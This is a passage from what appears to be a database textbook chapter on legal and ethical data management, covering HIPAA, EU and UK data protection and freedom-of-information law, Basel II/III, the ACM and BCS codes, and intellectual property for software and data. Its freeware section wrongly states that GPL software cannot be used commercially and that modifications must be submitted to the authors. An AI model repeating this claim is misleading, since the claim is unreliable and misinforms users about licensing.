tion within an organization and between the organization and its trading partners.
• Monitoring—assessing the effectiveness of controls put in place.
Clearly, data administrators should be directly involved in each of these components. In large organizations, this would mean working closely with senior management to make them aware of the impact of implementing these controls from the
IT perspective. Significant resources (new software, hardware, databases, training,
and new personnel) will need to be lobbied for.
It is worth noting that although COBIT provides guidelines on policies and
standards for organizations, it does not provide recommendations on implementing them within processes and designing supporting structures for the guidelines.
This is something that organizations have to interpret for themselves.
21.2.3 The Health Insurance Portability
and Accountability Act
The Health Insurance Portability and Accountability Act (HIPAA) of 1996 is administered by the Department of Health and Human Services in the United States and
affects all providers of healthcare and health insurance. Provisions of the act are
being rolled out in stages, with deadlines for implementation that depend upon the
size and nature of the healthcare provider. The Act has several main provisions, of
which the following five are of direct importance to database management:
(1) Privacy of patient information (mandated by April 2003 for most organizations).
Patients are now required to sign consent forms to allow their healthcare providers to share medical information with other providers and insurers. Data
administrators must ensure that databases and systems track patient consent
and allow or deny data transfers (either electronically or on paper) accordingly.
(2) Standardizing electronic health/medical records and transactions between healthcare
organizations (mandated by October 2003). A series of standards have been
developed that cover typical healthcare transactions such as claims, enrollment,
patient eligibility, payments. For data administrators, this has meant changing
enterprise data models to include additional attributes and to work with electronic data interchange (EDI2) software vendors to ensure that healthcare data
can be exchanged in a standard format between organizations.
(3) Establishing a nationally recognized identifier for employees to be used by all employee
health plans (July 2004 for most organizations). Such an identifier (which may not
be the Social Security Number) will then be used in all subsequent transactions
between healthcare organizations. Again, data administrators need to introduce
changes to enterprise data models to include these alternative identifiers.
(4) Standards for the security of patient data and transactions involving this data (April
2005 for most organizations). Patient data must be secured both within database
systems as well as when transmitted between organizations. Failure to secure
patient data can result in large fines. Database vendors such as Oracle and IBM
2
EDI is the computer-to-computer exchange of business data over a network. Typical transactions
include purchase orders, invoices, payments, and so on.
M21_CONN3067_06_SE_C21.indd 649
04/06/14 9:41 AM
650
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
now offer tools to encrypt data within columns of database tables and provide
facilities to enable fine-grained auditing of database transactions.
(5) Need for a nationally recognized identifier for healthcare organizations and individual
providers. The implications for this provision are similar to those for the standardized employee identifier discussed previously.
21.2.4 The European Union (EU) Directive on Data
Protection of 1995
The official title of the EU’s data protection directive is the “Directive 95/46/EC of
the European Parliament and of the Council of 24 October 1995 on the protection of
individuals with regard to the processing of personal data and on the free movement
of such data” (OJEC, 1995). This directive, adopted by all EU members in 1995, spans
34 articles and is perhaps the most comprehensive of all similar directives or acts in
the world today. An in-depth treatment of all aspects of the directive is beyond the
scope of this book; however, some articles of the directive merit particular attention:
• Articles 6 and 7 consist of 11 requirements, of which 8 were used as a basis for
•
•
•
•
the U.K.’s data protection principles described in the next section.
Article 8 focuses on the processing of “personal data revealing racial or ethnic
origin, political opinions, religious or philosophical beliefs, trade-union membership, and the processing of data concerning health or sex life.” This activity
is generally prohibited; however, 10 exceptions are noted, including that if the
subject gives consent, the processor is ordered by law or does the work in accordance with its normal business functions, and so on.
Articles 10, 11, and 12 address how data is collected and the rights of individuals
to see their data and appeal for corrections.
Articles 16 and 17 address the confidentiality and security measures taken while
data is collected and processed.
Articles 18 through 21 deal with how a processor notifies an EU member of its
intention to process data, and situations under which the EU member will publicize the processing operations.
The EU Directive is founded on seven principles:
• Notice: subjects whose data is being collected should be given notice of such
collection.
• Purpose: data collected should be used only for stated purposes and for no other
•
•
•
•
•
M21_CONN3067_06_SE_C21.indd 650
purposes.
Consent: personal data should not be disclosed or shared with third parties without consent from its subject.
Security: once collected, personal data should be kept safe and secure from potential abuse, theft, or loss.
Disclosure: subjects whose personal data is being collected should be informed as
to the party or parties collecting such data.
Access: subjects should be granted access to their personal data and allowed to
correct any inaccuracies.
Accountability: subjects should be able to hold personal data collectors accountable
for adhering to all of these principles.
04/06/14 9:41 AM
21.2
Legislation and Its Impact on the IT Function
|
651
In this Directive, personal data means “any information relating to an identified or
identifiable natural person (‘data subject’); an identifiable person is one who can be identified,
directly or indirectly, in particular by reference to an identification number or to one or more
factors specific to his physical, physiological, mental, economic, cultural, or social identity”
(Article 2a). Data is considered personal when it allows anyone to link information
to a specific person, even if the person or entity holding that data cannot make that
link. Examples of such data include addresses, bank statements, and credit card
numbers. Processing is also broadly defined and involves any manual or automatic
operation on personal data, including its collection, recording, organization, storage, modification, retrieval, use, transmission, dissemination or publication, and
even blocking, erasure, or destruction (Article 2b). The directive applies not only
when the controller is based or operates within the EU, but whenever the controller
uses equipment located inside the EU to process personal data. Thus, organizations
from outside the EU who process personal data inside the EU must still comply
with this directive.
In January 2012, the European Commission unveiled a draft legislative package
to create a single European data protection law that will be applicable in all member states of the European Union. Proposed changes include:
• Applicability of the law for all non-EU companies without any establishment in
the EU, provided that the processing of data is directed at EU residents.
• An obligatory opt-in consent mechanism, so that any processing of personal data
•
•
•
•
•
will require clear information to be provided to concerned individuals as well as
specific and explicit consent to be obtained from such individuals for the processing of their data.
Making a safe transfer of data outside of the EU (including data in clouds) easier
in the event that the parties involved commit themselves to binding corporate
rules.
New privacy rights, including data subject’s “right of portability” and the “right to
be forgotten,” will be established in the EU. The former right will allow a transfer
of all data from one provider to another upon request, for example, transfer of a
social media profile, whereas the ‘right to be forgotten’ will allow people to erase
the historical data.
The processing of data of individuals under the age of 13 will normally require
parental consent, which will make it more difficult for companies to conduct business aimed at minors.
Companies must notify EU data protection authorities as well as the individuals
whose data are concerned by any breaches of data protection regulations or data
leaks within 24 hours of discovering the breach.
Harsh sanctions where breaches of the unified EU data protection law occur, with
penalties of up to 2% of a company’s worldwide turnover for severe data protection breaches.
21.2.5 The United Kingdom’s Data Protection Act of 1998
The intent of the United Kingdom’s Data Protection Act (DPA) of 1998 (OPSI,
1998) is to uphold eight data protection principles that are outlined in Table 21.1.
These principles were borrowed from the 1995 EU Directive on Data Protection.
Under this act, citizens have the right to request to inspect copies of data that
M21_CONN3067_06_SE_C21.indd 651
04/06/14 9:41 AM
652
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
Table 21.1
U.K. Data Protection Act 1998 (OPSI, 1998)
ersonal data shall be processed fairly and lawfully and, in particular, shall not be processed
(1) P
unless it is consented to or “necessary.” The conditions under which processing is
considered necessary are explicitly listed in Schedule 2 and Schedule 3 of the Act.
(2) Personal data shall be obtained only for one or more specified and lawful purposes, and
shall not be further processed in any manner incompatible with that purpose or those
purposes.
(3) Personal data shall be adequate, relevant, and not excessive in relation to the purpose or
purposes for which they are processed.
(4) Personal data shall be accurate and, where necessary, kept up to date.
(5) Personal data processed for any purpose or purposes shall not be kept for longer than is
necessary for that purpose or those purposes.
(6) Personal data shall be processed in accordance with the rights of data subjects under this
Act.
(7) Appropriate technical and organizational measures shall be taken against unauthorized
or unlawful processing of personal data and against accidental loss or destruction of, or
damage to, personal data.
(8) Personal data shall not be transferred to a country or territory outside the European
Economic Area unless that country or territory ensures an adequate level of protection for
the rights and freedoms of data subjects in relation to the processing of personal data.
any organization keeps about them and to request inaccuracies to be corrected.
Organizations that collect and maintain such data must have clear policies regarding how to respond to requests to inspect data as well as requests to share data with
other organizations. Such policies clearly need to be consistent with the law as well
as the ethical standards of the organization.
21.2.6 Access to Information Laws
According to RighttoInfo.org, the organization that monitors and lobbies Right to
Information laws, as of January 2012 over 90 countries had nationwide laws providing the right of, and procedures for, public access to government held information.
The first country to establish an access to information law was Sweden in 1766, followed by Finland in 1951, the US in 1966 and the remaining countries to date over
the following 50 years. The overarching driving force behind these laws similar to
the DPA is to increase openness and accountability in public authorities. For some
countries, an additional driving force is to reduce corruption and encourage formal
practice or legal behaviors.
The UK established the Freedom of Information Act 2000 and Freedom of
Information (Scotland) Act in 2002 (FOISA). This provides any member of the
public the right to access the wealth of information held by public authorities, from
hospitals and emergency services to local authorities, central government, and
higher education institutions. The act has eight parts with several provisions within
them and overlaps with the DPA 1998. The first two that provide the overview of
the law are described in Table 21.2.
M21_CONN3067_06_SE_C21.indd 652
04/06/14 9:41 AM
21.2
Table 21.2
Legislation and Its Impact on the IT Function
|
653
Excerpt from UK Freedom of Information Act, 2000
Part 1 – Access to Information Held by Public Authorities
• Provides for the general right of access to recorded information held by public authorities
and specifies the conditions which need to be fulfilled before an authority is obliged to
comply with a request;
• Describes the effect of the exemptions in Part II on the obligations under section 1;
• Provides for the Act to cover the bodies, persons, or office holders specified in Schedule 1
and publicly owned companies and includes a power to specify further public authorities for
the purpose of the Act;
• Allows public authorities to charge fees in accordance with regulations made by the
Secretary of State;
• Provides for time limits for complying with a request;
• Makes special provision relating to public records transferred to the Public Record Office, etc.;
• Requires public authorities to provide advice and assistance to applicants;
• Requires public authorities to state the basis for refusal of a request;
• Renames the Data Protection Commissioner and Data Protection Tribunal (with
consequential amendments to other legislation being made in Schedule 2);
• Requires public authorities to adopt and maintain a publication scheme and to publish
information in accordance with it.
Part 2 – Exemption Information
• Sets out the circumstances in which information is ‘exempt information’.
Part 4 – Enforcement
• Enables an applicant who is not satisfied with the response by a public authority to a request
for information to apply to the Commissioner for a decision on whether the authority
has acted in accordance with the provisions of the Act. Subject to certain conditions, for
example, the exhaustion of other means of complaint, the Commissioner is under a duty to
reach a decision.
• Describes the investigative and enforcement powers of the Commissioner. It confirms
that the Act does not give rise to any right of action against public authorities for breach
of statutory duty. This part also provides for the circumstances in which a certificate may
be issued by an accountable person in respect of a decision notice or enforcement notice
issued by the Commissioner in respect of the disclosure of exempt information. The effect
of such a certificate is that a public authority need not comply with the Commissioner’s
notice.
The UK Freedom of Information laws are enforced by the Information
Commissioner and they make recommendations on a model publication scheme
that the relevant organizations adopt or work to comply with. Depending on the
request, and how accessible the information is from databases and records, compliance to these laws and their deadlines typically have potential administrative cost
implications to an organization so, as a result, many choose to implement policies
and procedures and provide training to staff as an integral part of their governance structures. This is often handled by a department and/or individual primarily
responsible for legal compliance, information or data management, or a department also handing DPA requests. Where requests reflect a larger administrative
threshold cost to extract, a decision is made as to whether to charge the requestor.
However, in order to reduce some of the administration and costs to comply with
M21_CONN3067_06_SE_C21.indd 653
04/06/14 9:41 AM
654
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
and FOIA or FOISA, many organizations include within their policies procedures
for voluntarily publishing non-exempt information regularly, often to a Web site,
accessible to the public or internally. Additionally, as a result, implications for
recording, storing and managing data across the organization, in such a way that it
can be made accessible at short notice with relatively low costs to comply with the
Information Commissioner’s deadlines, are also taken into consideration in the
decision making structures, information, and data management policies.
21.2.7 International Banking—Basel II Accords
The International Convergence of Capital Measurement and Capital Standards, otherwise known as “Basel II,” is a 2004 revision to the 1998 Basel Capital Accord
(Basel I) produced by the Basel Committee on Banking Supervision (BCBS).
These are recommended policies that must be enacted into law in each individual
country and monitored by the appropriate national regulators. In the U.S. this is
the Federal Reserve Bank for the 10 largest internationally active U.S. banks, and
the SEC for securities firms. These two regulators were created to level the playing field among globally competitive institutions and to set standards to minimize
systemic risk in the world financial system. Institutions in the international banking system are interconnected in a number of ways through agreements, loans,
and other credit and debt obligations. The fear has been that the failure of one
large firm could cause defaults in countries and organizations far removed from
the failing institution.
The Basel II framework consists of three main “pillars”:
(1) Minimum capital requirements. Institutions must maintain sufficient capital
(funds) given the level of risk inherent in their portfolio of assets (loans, securities, and so on). The measurement of risk has been revised and expanded to
include:
(a) Credit risk—the risk that creditors will not be able to repay their debts
(principle and interest).
(b) Market risk—the risk that all investments will decline in value as the entire
market (or economy) declines, or due to industry- or firm-specific causes,
including interest rate and currency risks.
(c) Interest rate risk—the risk that investment will lose value as a result of interest rate increases.
(d) Operational risk—the risk of loss as a result of poor internal controls,
operations, systems, or human resources, or the risk of loss as a result of
some external event (such as a natural disaster).
(2) Supervisory review process. Management must understand and actively control
the risks, have sufficient internal risk controls and timely reporting, including
compensation plans that reward appropriate risk management behavior.
(3) Market discipline. Institutions must publicly disclose information about their
capital adequacy, risk exposures, and the processes by which they measure and
mitigate risks.
In order to calculate market risks, firms must aggregate positions from all trading,
loans (credit card, cars, homes, business, and so on), and financial operations at
least daily and for trading in real time. Value at risk calculations need historical
M21_CONN3067_06_SE_C21.indd 654
04/06/14 9:41 AM
21.3
Establishing a Culture of Legal and Ethical Data Stewardship
|
655
data of one or two years or more for each asset to be able to calculate the variance—
covariance matrices required by risk models, including Monte Carlo simulations.
Credit risk models use external sources such as Standard & Poor’s credit rating
for public companies and large liquid instruments, but banks must still maintain
significant data to execute their internal risk models. This includes credit histories,
business financial data, loan officer reports, and so on. Assessing operational risk is
even more data-intensive, as Basel II requires at least five years of data. Operational
risk assessment requires analysis of high-frequency but low-value events and, more
critically, high-value infrequent events, for which there is little statistical evidence
upon which to base capital requirements. In the United States, and Europe, consortiums are being established where banks are sharing operational risk events so
that each member has a base upon which to develop their internal models of operational risk. As with the Sarbanes-Oxley legislation, having effective internal controls
in place also plays a large role in mitigating operation risk.
Following the financial crisis of 2008–9, BCBS significantly revised its existing
capital adequacy guidelines, creating Basel III. The objective was “to strengthen
global capital and liquidity rules with the goal of promoting a more resilient banking sector.”
The G20 (finance ministers and central bank governors for 20 major economies)
endorsed Basel III at the November 2010 summit in Seoul. While not all details
have been finalized, the core principles have been agreed and a 2019 deadline has
been established for institutions to complete implementation. As with Basel II, the
quality of the data and meta-data financial institutions hold and exchange will be
of paramount importance in implementing Basel III.
21.3 Establishing a Culture of Legal and Ethical
Data Stewardship
The complexity and IT implications of the recent legislation discussed in the previous section raise issues that are vital to employees throughout an organization.
Senior managers such as board members, presidents, chief information officers
(CIOs), and data administrators are increasingly finding themselves liable for any
violations of these laws. It is therefore mandatory that official policies be created
and articulated to employees at all organizational levels. An obvious question arises:
“Where do we start?” Some basic steps are outlined next.
21.3.1 Developing an Organization-Wide Policy for Legal
and Ethical Behavior
First, it is important that the senior management team is aware of new legislation and
changes in industry practice. An assessment of how these changes affect the organization is also a critical first step. Often issues will arise as a result of the growing interconnected nature of global business. For example, a firm may find that it is subject
to the stricter laws of a foreign country in which it does business, and as a result may
have to adjust its entire operations according to the most stringent standard.
Next, data administrators and CIOs need to assess how legislation affects the
flow of data through the organization. Special attention must be paid to how data
M21_CONN3067_06_SE_C21.indd 655
04/06/14 9:41 AM
656
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
is collected, stored, secured, and accessed by users who may be internal or external
to the organization. Many of the security techniques discussed in Chapter 20 can be
applied in this case. Following this, new or revised operating procedures must be
documented and communicated to all affected parties. Again, an assessment may
reveal additional employees or trading partners involved in working with sensitive
data or processes that were previously overlooked.
Once explicit rules for conducting business within legal parameters have been
developed, a similar set of ethical principles for the business should be developed.
Often organizations already have a corporate-wide statement of ethics that can be
used as a starting point. As already noted, any resulting policies must be documented and articulated to all employees in such a way that they come to understand
the seriousness with which senior management takes these issues.
Finally, lapses in legal and ethical behavior must be dealt with swiftly and fairly,
and within the guidelines made known to all employees. Such incidences can also
serve to help refine policies and procedures going forward such that legal and ethical policy statements evolve over time to adapt to new business situations.
Another potential source of general guidelines can be an existing Codes of Ethics,
Codes of Conduct, and/or Codes of Practice document that has been adopted by a
professional IT-related society or organization. The next section discusses two such
codes documents.
21.3.2 Professional Organizations and Codes of Ethics
Many professional organizations have a code of ethics that all members pledge to
uphold. Perhaps the most comprehensive code of ethics for IT comes from the
Association for Computing Machinery (ACM), an organization in existence since
1947 with more than 80,000 members worldwide (www.acm.org). The ACM Code
of Ethics and Professional Conduct (ACM, 1992) consists of 24 statements of personal responsibility in four main categories:
• Fundamental ethical considerations. This category addresses eight areas:
– Contribute to society and human well-being.
– Avoid harm to others.
– Be honest and trustworthy.
– Be fair and take action not to discriminate.
– Honor property rights, including copyrights and patent.
– Give proper credit for intellectual property.
– Respect the privacy of others.
– Honor confidentiality.
• Specific considerations of professional conduct. This category addresses eight areas:
– Strive to achieve the highest quality, effectiveness, and dignity in both the pro-
cess and products of professional work.
– Acquire and maintain professional competence.
– Know and respect existing laws pertaining to professional work.
– Accept and provide appropriate professional review.
M21_CONN3067_06_SE_C21.indd 656
04/06/14 9:41 AM
21.3
Establishing a Culture of Legal and Ethical Data Stewardship
|
657
– Give comprehensive and thorough evaluations of computer systems and their
impacts, including analysis of possible risks.
– Honor contracts, agreements, and assigned responsibilities.
– Improve public understanding of computing and its consequences.
– Access computing and communication resources only when authorized to do so.
• Considerations for individuals in leadership roles. This category covers six areas:
– Articulate social responsibilities of members of an organizational unit and
encourage full acceptance of those responsibilities.
– Manage personnel and resources to design and build information systems that
enhance the quality of working life.
– Acknowledge and support proper and authorized uses of an organization’s
computing and communication resources.
– Ensure that users and those who will be affected by a system have their needs
clearly articulated during the assessment and design of requirements; later, the
system must be validated to meet requirements.
– Articulate and support policies that protect the dignity of users and others
affected by a computing system.
– Create opportunities for members of the organization to learn the principles
and limitations of computer systems.
• Compliance with the code. This final category addresses two main points:
– Uphold and promote the principles of this code.
– Treat violations of this code as inconsistent with membership in the ACM.
The British Computer Society (www.bcs.org) was founded in 1957 and currently
has more than 50,000 members in 100 countries. The 2011 BCS Code of Conduct
(BCS, 2011), which all BCS members agree to uphold, specifies conduct in four
main areas:
(1) Public Interest
(a) You shall have due regard for public health, privacy, security, and wellbeing of others and the environment.
(b) You shall have due regard for the legitimate rights of third parties.
(c) You shall conduct your professional activities without discrimination on
the grounds of sex, sexual orientation, marital status, nationality, color,
race, ethnic origin, religion, age or disability, or of any other condition or
requirement.
(d) You shall promote equal access to the benefits of IT and seek to promote
the inclusion of all sectors in society wherever opportunities arise.
(2) Professional Competence and Integrity
(a) You shall only undertake to do work or provide a service that is within your
professional competence.
(b) You shall NOT claim any level of competence that you do not possess.
(c) You shall develop your professional knowledge, skills, and competence on
a continuing basis, maintaining awareness of technological developments,
procedures, and standards that are relevant to your field.
M21_CONN3067_06_SE_C21.indd 657
04/06/14 9:41 AM
658
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
(d) You shall ensure that you have the knowledge and understanding of
Legislation and that you comply with such Legislation, in carrying out your
professional responsibilities.
(e) You shall respect and value alternative viewpoints and seek, accept, and
offer honest criticisms of work.
(f) You shall avoid injuring others, their property, reputation, or employment
by false or malicious or negligent action or inaction.
(g) You shall reject and will not make any offer of bribery or unethical inducement.
(3) Duty to Relevant Authority
(a) You shall carry out your professional responsibilities with due care and
diligence in accordance with the Relevant Authority’s requirements while
exercising your professional judgement at all times.
(b) You shall seek to avoid any situation that may give rise to a conflict of interest between you and your Relevant Authority.
(c) You shall accept professional responsibility for your work and for the work
of colleagues who are defined in a given context as working under your
supervision.
(d) You shall NOT disclose or authorize to be disclosed, or use for personal
gain or to benefit a third party, confidential information except with the
permission of your Relevant Authority, or as required by Legislation.
(e) You shall NOT misrepresent or withhold information on the performance
of products, systems, or services (unless lawfully bound by a duty of confidentiality not to disclose such information), or take advantage of the lack
of relevant knowledge or inexperience of others.
(4) Duty to the Profession
(a) You shall accept your personal duty to uphold the reputation of the profession and not take any action which could bring the profession into disrepute.
(b) You shall seek to improve professional standards through participation in
their development, use, and enforcement.
(c) You shall uphold the reputation and good standing of BCS, the Chartered
Institute for IT.
(d) You shall act with integrity and respect in your professional relationships
with all members of BCS and with members of other professions with whom
you work in a professional capacity.
(e) You shall notify BCS if convicted of a criminal offence or upon becoming bankrupt or disqualified as a Company Director and in each case give
details of the relevant jurisdiction.
(f) You shall encourage and support fellow members in their professional
development.
The ACM Code and BCS Code are similar in that both begin by establishing
grounding in providing an overall benefit to society. From that point, performing
one’s professional duties to the highest possible standard and carrying out duties
in a legal and ethical manner are paramount. Recognition of intellectual property
rights (discussed next) and acknowledgement of sources, respecting privacy and
confidentiality, and overall concern for public health, safety, and the environment
M21_CONN3067_06_SE_C21.indd 658
04/06/14 9:41 AM
21.3
Establishing a Culture of Legal and Ethical Data Stewardship
|
659
are also common themes. Both codes explicitly mention a member’s duty to understand and comply with all relevant laws, regulations, and standards—something
that is highly relevant, as discussed in this chapter. Both codes also mention duties
to one’s superiors as well as to the public at large.
It should not be surprising that the two major computer societies in the United
States and United Kingdom share much common ground due to their common
language, and general common ground regarding law and ethics. However, not
all countries share the same societal values as the U.S. and U.K. Therefore, we
can find situations in several countries where concepts such as an individual’s
right to privacy and antidiscrimination are not consistent with U.S. and U.K.
norms.
These existing codes and others as cited by Lee (2006) can be used as a resource
for organizations wishing to establish their own similar codes.
21.3.3 Developing an Organization-Wide Policy for Legal
and Ethical Behavior for DreamHome
In this section, we outline the steps the DreamHome property rentals company might
take to develop an organization-wide policy that addresses legal and ethical behavior. As a business, DreamHome interacts with private and business property owners,
clients who wish to or who already rent property, and other organizations such as
newspaper businesses on a daily basis. Some of the data DreamHome maintains,
such as the amount a client pays to rent a particular property, could be considered
sensitive information. In a similar fashion, a client’s rental history and payment
information are also considered very sensitive. DreamHome’s policy should therefore
explicitly address:
• Interactions between DreamHome staff and clients and business partners such as owners. Critical
points include:
– Treating clients with respect (e.g., in email and over the phone).
– Treating business partners with respect.
– Taking special care to limit information disclosure to business partners, includ-
ing the proper procedures for handling information requests.
• The security of clients and other business data. Critical points include:
– Raising awareness of the sensitivity of a client’s personal data, payment history,
credit card numbers, and rental history.
– Ensuring appropriate security measures are maintained to protect these sensi-
tive data.
– Proper procedures for handling data requests from:
º internal employees (e.g., proposals for data mining or accessing sensitive cli-
ent data);
º owners (e.g., request to reset a password);
º business partners (if such data sharing is allowed);
º and possibly law enforcement (e.g., a request for a client’s payment informa-
tion or rental history).
M21_CONN3067_06_SE_C21.indd 659
04/06/14 9:41 AM
660
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
• The use of company resources (hardware, software, Internet, and so on). Critical
points include:
– Computer hardware may not be removed from the premises without branch
manager’s approval.
– Licensed computer software may not be copied, distributed, or otherwise used
improperly.
– Additional software may not be installed without IT department approval.
– Internet resources may not be used for noncompany business.
• Ramifications for violating the security and/or trust of clients and business partner data.
Critical points include:
– All violations will be documented and presented before an oversight board con-
sisting of representatives from different business areas as well as management
levels. Serious violations will also be reported to appropriate authorities.
– Willful or malicious violations will be met with dismissal and prosecution.
– Other violations will result in sanctions commensurate with the seriousness of
the violation as determined by the oversight board.
Finally, DreamHome should further establish a procedure by which the policy is
reviewed annually and/or in the wake of any major violations of the policy or other
incidents to ensure that the policy does not become outdated as the technology and
business environment changes.
21.4
Intellectual Property
In this final section, we introduce some of the main concepts underlying intellectual property (sometimes referred to by the simple acronym IP). It is important
that data and database administrators as well as business analysts and software
developers recognize and understand the issues surrounding IP, to ensure both
that their ideas can be protected and that other people’s rights are not infringed.
We start with a definition.
Intellectual
property
The product of human creativity in the industrial, scientific, literary,
and artistic fields.
Intellectual property includes inventions, inventive ideas, designs, patents and
patent applications, discoveries, improvements, trademarks, designs and design
rights (registered and unregistered), written work (including computer software),
and know-how devised, developed, or written by an individual or set of individuals.
IP generated through the course of employment legally belongs to the employer
unless specifically agreed otherwise. In the same way that ownership of tangible
products gives the owner rights, the ownership of intangible property attempts to
provide similar rights to allow owners the rights of exclusivity to give away, license,
or sell their intellectual property. Although the exclusive nature of intellectual
property rights can seem strong, the strength of IP laws are tempered by limitations placed on their duration and/or scope, as well as the owner’s freedom not to
enforce their rights.
M21_CONN3067_06_SE_C21.indd 660
04/06/14 9:41 AM
21.4
Intellectual Property
|
661
We can distinguish two types of IP:
Background IP
IP that exists before an activity takes place.
Foreground IP
IP that is generated during an activity.
A project may make use of background IP owned by someone other than the
organization but in this case relevant contractual arrangements should be put in
place with the owner of the IP. There are three main ways to protect IP rights (or
IPR): patents, copyright, and trademarks, as we now discuss.
21.4.1 Patent
Patent
Provides an exclusive (legal) right for a set period of time to make, use,
sell, or import an invention.
Patents are granted by a government when an individual or organization can demonstrate:
• the invention is new;
• the invention is in some way useful;
• the invention involves an inventive step.
In addition, one of the key considerations of the patent system is that the patent
application must disclose how the invention works. This information is then disseminated to the public once a patent is issued, thereby increasing the wealth of
public knowledge. Patents give effective protection for new technology that will
lead to a product, composition, or process with significant long-term commercial
gain. Note, however, that artistic creations, mathematical models, plans, schemes,
or other purely mental processes cannot be patented.
21.4.2 Copyright
Copyright
Provides an exclusive (legal) right for a set period of time to reproduce and distribute a literary, musical, audiovisual, or other “work”
of authorship.
Unlike a patent where rights are granted through a formal application process,
copyright comes into effect as soon as what is “created” takes a fixed form (for
example, in writing or in sound). Copyright covers not just work like books, articles, song lyrics, music CDs, videos, DVDs, and TV programs, but also computer
software, databases, technical drawings and designs, and multimedia. Copyright
holders can sell the rights to their works to individuals or organizations in return
for payment, which are often referred to as royalties. There are some exceptions to
copyright, so that some minor uses may not infringe copyright (for example, limited use for noncommercial research, private study, and teaching purposes).
Copyright also gives moral rights to be identified as the creator of certain kinds
of material and to object to distortion or mutilation of it. Although copyright does
M21_CONN3067_06_SE_C21.indd 661
04/06/14 9:41 AM
662
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
not require registration many countries allow for registration of works, for example,
to identify titles of works or to serve as prima facie evidence in a court of law when
copyright is infringed or disputed.
21.4.3 Trademark
Trademark
Provides an exclusive (legal) right to use a word, symbol, image,
sound, or some other distinctive (in connection with certain goods
or services) element that identifies the source of origin.
A third form of protection is the trademark. Generally, trademarks are intended
to be associated with specific goods and services and as a result they assist consumers in identifying the nature and quality of the products they purchase. Like
patents and copyright, a trademark gives the owner exclusive legal rights to use,
license, or sell the goods and services for which it is registered. Like copyright, a
trademark does not have to be registered, although registration may be advisable,
as it can be expensive and time-consuming to take action under common law. For
the DreamHome property rentals case study, the company may decide to trademark
their business name.
21.4.4 Intellectual Property Rights Issues for Software
As noted earlier, it is important to understand IPR for a number of reasons:
• to understand your own right or your organization’s right as a producer of origi•
•
•
•
nal ideas and works;
to recognize the value of original works;
to understand the procedures for protecting and exploiting such work;
to know the legal measures that can be used to defend against the illegal use of
such work;
to be fair and sensible about legitimate use of your work for nonprofit purposes.
In this section, we briefly discuss some of the issues related specifically to IPR and
software.
Software and patentability
In the 1970s and 1980s, there were extensive discussions on whether patents or copyright should provide protection for computer software. These discussions resulted
in a generally accepted principle that software should be protected by copyright,
whereas apparatus using software should be protected by patent. However, this is
less clear nowadays. Although the U.K. specifically excludes software from patent
protection, there has been some latitude in the interpretation where software forms
part of the overall machinery or industrial process. Therefore, an application to
just patent a piece of software will be refused, but an application to patent some
technical effect that is produced by a piece of software will be considered, subject to
constraints discussed in Section 21.5.1. In the United States, patentability has been
extended to cover what are termed “business methods” and many software patents
M21_CONN3067_06_SE_C21.indd 662
04/06/14 9:41 AM
21.4
Intellectual Property
|
663
have been granted and more have been applied for, particularly with the growth of
the Internet, mobile operating systems, applications, and e-commerce.
The introduction of smartphones and tablet computers in recent years has
opened up a competitive arena for new innovations and dominance of operating
systems and devices that has given rise to fierce and strategic battles by large multinational companies like Google, Apple, Samsung, Microsoft, Motorola, and HTC
over their patents. Some of these disputes and applications have been controversial
because, in addition to the objectives of protecting the innovation, the resultant
court battles have been seen as aimed at tactically preventing or delaying sales of
devices in certain regions and therefore market share. This represents just one
example where the law faces new challenges in adapting to changes and innovations that are taking place in the environment to ensure legal and ethical behaviors
in organizations when it comes to intellectual property.
Software and copyright
All software has one or more authors who assert the right to their intellectual
property in what they have written. Copyright applies therefore to all software
whether or not you have paid money for it, and the distribution and use of software
is subject to a “license” that specifies the terms of use. The conditions that apply to
a particular piece of software depend on a number of things, but in general there
are four types of license:
• Commercial software (perpetual use). In this case a fee is paid for the software and
the license allows the software to be used for as long as you like (generally on one
machine) and to make copies only for the purpose of backup if something goes
wrong with the machine. Software can be transferred to a different machine, but
it must be deleted from the old one first. In some cases a license may permit use
on more than one machine, but this would be explicit in the license terms.
• Commercial software (annual fee). This is similar to the perpetual use license, but
a fee may be required for each year of continued use, and in most cases the
software stops working unless the fee is paid and a new “license key” is issued by
the supplier. Annual rental often applies to site licenses (in which once the fee is
paid, the organization may use the software on as many machines as it likes) and
to software on mainframe or server computers. Again, the license terms will be
explicit as to what use is allowed.
• Shareware. Software made available initially for a free “trial” period. If after the
initial period (for example, 30 days) we wish to continue using the software, we
are asked to send a (usually small) fee to the author(s) of the software. In some
cases the software enforces this by refusing to work after the trial period, but
irrespective of this, by using the software you are accepting the license terms and
are infringing the author’s copyright if we continue to use the software after the
trial period. In return for the fee, a more up-to-date version of the software may
be provided that does not constantly remind the user to register and pay for the
software.
• Freeware. Software made available free for certain categories of use (such as
education or personal use). There are two main types of freeware: software that
is distributed without the source code preventing modification by users and
open source software (OSS). The latter is usually issued under a license such as
the GNU Public License (GPL) that specifies the terms and conditions of free
M21_CONN3067_06_SE_C21.indd 663
04/06/14 9:41 AM
664
|
Chapter 21 Professional, Legal, and Ethical Issues in Data Management
use. The main restrictions are that the software cannot be used for commercial
purposes, although we are usually allowed to modify the software but are dutybound to submit any improvements that we make to the author(s) so that they
can incorporate them in future releases. A second restriction is that the text of
the copyrighted GPL license itself be included with any redistribution.
Note that in neither of the first two cases are we permitted to attempt to modify
or reverse-engineer the software or remove any copyright messages and the like. All
software has license conditions, even software downloaded free from the Internet,
and failure to comply with the license conditions is an infringement of copyright.
21.4.5 Intellectual Property Rights Issues for Data
Consideration must also be paid to data that an organization collects, processes, and
possibly shares with its trading partners. In conjunction with senior management
and legal counsel, data administrators must define and enforce policies that govern
when data can be shared and in what ways it can be used within the organization. For
example, consider the data that DreamHome maintains on its clients’ rental habits. It is
entirely possible that other retailers, target marketing firms, or even law enforcement
would be interested in gaining access to detailed transaction histories of clients. For
some businesses, sharing limited data (such as purchase patterns without revealing
individual identities) or aggregated data may make sense from a revenue standpoint.
In the event that a business case is made for sharing data, appropriate licensing of the
data must be put into effect so that it is not “reshared” with other parties.
Although not exclusively a cloud computing problem, with its increasing use and
transnational data storage, the ability to have complete control over this issue of
access to personal or corporate IP has increased as a concern. For example, some
governments have established laws that provide them with unrestricted access to corporate or individual private data. The USA Patriot Act 2001, established as a direct
